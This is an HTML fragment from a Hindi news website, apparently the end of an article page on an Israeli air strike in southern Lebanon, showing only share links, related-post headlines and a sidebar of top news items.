href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2F14-injured-in-israeli-air-strike-on-southern-lebanon%2F&amp;linkname=%E0%A4%A6%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BF%E0%A4%A3%E0%A5%80%20%E0%A4%B2%E0%A5%87%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%87%E0%A4%B8%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%B2%E0%A5%80%20%E0%A4%B9%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%2014%20%E0%A4%98%E0%A4%BE%E0%A4%AF%E0%A4%B2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2F14-injured-in-israeli-air-strike-on-southern-lebanon%2F&amp;linkname=%E0%A4%A6%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BF%E0%A4%A3%E0%A5%80%20%E0%A4%B2%E0%A5%87%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%87%E0%A4%B8%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%B2%E0%A5%80%20%E0%A4%B9%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%2014%20%E0%A4%98%E0%A4%BE%E0%A4%AF%E0%A4%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2F14-injured-in-israeli-air-strike-on-southern-lebanon%2F&amp;linkname=%E0%A4%A6%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BF%E0%A4%A3%E0%A5%80%20%E0%A4%B2%E0%A5%87%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%87%E0%A4%B8%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%B2%E0%A5%80%20%E0%A4%B9%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%2014%20%E0%A4%98%E0%A4%BE%E0%A4%AF%E0%A4%B2" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></article></div><ul class="default-wp-page"><li class="previous"><a href="https://vishwavijetatimes.com/ishaq-dar-named-deputy-prime-minister-of-pakistan/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> इशाक डार नामित हुए पाकिस्तान के उप प्रधानमंत्री</a></li><li class="next"><a href="https://vishwavijetatimes.com/uncertainty-regarding-ipl-match-tickets/" rel="next">आईपीएल मैच की टिकट को लेकर अनिश्चितता <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li></ul><div class="related-posts-wrapper"><h3 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>You May Also Like</span></h3><div class="related-posts"><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/20th-india-china-corps-commander-level-meeting-held-to-resolve-military-standoff/" title="सैन्य गतिरोध को दूर करने के लिए भारत-चीन कोर कमांडर स्तर की 20वीं बैठक हुयी"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2023/10/ministry12-5-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2023/10/ministry12-5-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/20th-india-china-corps-commander-level-meeting-held-to-resolve-military-standoff/" rel="bookmark" title="सैन्य गतिरोध को दूर करने के लिए भारत-चीन कोर कमांडर स्तर की 20वीं बैठक हुयी"> सैन्य गतिरोध को दूर करने के लिए भारत-चीन कोर कमांडर स्तर की 20वीं बैठक हुयी </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/20th-india-china-corps-commander-level-meeting-held-to-resolve-military-standoff/" title="5:56 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-10-11T17:56:22+00:00">October 11, 2023</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/108-flight-routes-will-be-allotted-to-uttar-pradesh/" title="उत्तर प्रदेश को 108 उड़ान मार्ग आवंटित होंगे : सिंधिया"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2022/08/AA12-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2022/08/AA12-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/108-flight-routes-will-be-allotted-to-uttar-pradesh/" rel="bookmark" title="उत्तर प्रदेश को 108 उड़ान मार्ग आवंटित होंगे : सिंधिया"> उत्तर प्रदेश को 108 उड़ान मार्ग आवंटित होंगे : सिंधिया </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/108-flight-routes-will-be-allotted-to-uttar-pradesh/" title="5:26 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-08-05T17:26:35+00:00">August 5, 2022</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/winter-session-of-uttar-pradesh-legislature-from-wednesday/" title="उत्तर प्रदेश विधानमंडल का शीतकालीन सत्र बुधवार से"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2021/12/vidhan-sabha-12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2021/12/vidhan-sabha-12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/winter-session-of-uttar-pradesh-legislature-from-wednesday/" rel="bookmark" title="उत्तर प्रदेश विधानमंडल का शीतकालीन सत्र बुधवार से"> उत्तर प्रदेश विधानमंडल का शीतकालीन सत्र बुधवार से </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/winter-session-of-uttar-pradesh-legislature-from-wednesday/" title="5:45 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-12-14T17:45:29+00:00">December 14, 2021</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://vishwavijetatimes.com/wp-login.php?redirect_to=https%3A%2F%2Fvishwavijetatimes.com%2F14-injured-in-israeli-air-strike-on-southern-lebanon%2F">logged in</a> to post a comment.</p></div></div></div><div id="cm-secondary" class="cm-secondary"><aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside><aside id="colormag_featured_posts_vertical_widget-4" class="widget cm-featured-posts cm-featured-posts--style-2"><h3 class="cm-widget-title" ><span >टॉप न्यूज़ </span></h3><div class="cm-first-post"><div class="cm-post"> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"><img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/ashutosh-rana12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/ashutosh-rana12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा" decoding="async" loading="lazy" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"> सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="12:45 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-15T12:45:33+00:00">January 15, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p>पटना।  हिंदी सिनेमा में अपने अभिनय से अलग छाप छोड़ने वाले अभिनेता आशुतोष राणा ने गुरुवार को कहा कि सरल</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" data-a2a-title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fcomedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana%2F&amp;linkname=%E0%A4%B8%E0%A4%B0%E0%A4%B2%20%E0%A4%AF%E0%A5%8B%E0%A4%97%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9C%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%88%20%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%96%20%E0%A4%86%E0%A4%A6%E0%A4%AE%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A4%AE%20%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%20%E0%A4%AC%E0%A4%A8%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A5%89%E0%A4%AE%E0%A5%87%E0%A4%A1%E0%A5%80%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%20%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3A%E0%A4%86%E0%A4%B6%E0%A5%81%E0%A4%A4%E0%A5%8B%E0%A4%B7%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fcomedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana%2F&amp;linkname=%E0%A4%B8%E0%A4%B0%E0%A4%B2%20%E0%A4%AF%E0%A5%8B%E0%A4%97%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9C%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%88%20%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%96%20%E0%A4%86%E0%A4%A6%E0%A4%AE%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A4%AE%20%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%20%E0%A4%AC%E0%A4%A8%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A5%89%E0%A4%AE%E0%A5%87%E0%A4%A1%E0%A5%80%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%20%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3A%E0%A4%86%E0%A4%B6%E0%A5%81%E0%A4%A4%E0%A5%8B%E0%A4%B7%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fcomedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana%2F&amp;linkname=%E0%A4%B8%E0%A4%B0%E0%A4%B2%20%E0%A4%AF%E0%A5%8B%E0%A4%97%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9C%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%88%20%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%96%20%E0%A4%86%E0%A4%A6%E0%A4%AE%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A4%AE%20%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%20%E0%A4%AC%E0%A4%A8%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A5%89%E0%A4%AE%E0%A5%87%E0%A4%A1%E0%A5%80%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%20%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3A%E0%A4%86%E0%A4%B6%E0%A5%81%E0%A4%A4%E0%A5%8B%E0%A4%B7%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fcomedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana%2F&amp;linkname=%E0%A4%B8%E0%A4%B0%E0%A4%B2%20%E0%A4%AF%E0%A5%8B%E0%A4%97%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9C%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%88%20%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%96%20%E0%A4%86%E0%A4%A6%E0%A4%AE%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A4%AE%20%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%20%E0%A4%AC%E0%A4%A8%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A5%89%E0%A4%AE%E0%A5%87%E0%A4%A1%E0%A5%80%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%20%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3A%E0%A4%86%E0%A4%B6%E0%A5%81%E0%A4%A4%E0%A5%8B%E0%A4%B7%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></div></div><div class="cm-posts"><div class="cm-post"> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा"> बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="11:59 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-14T11:59:01+00:00">January 14, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
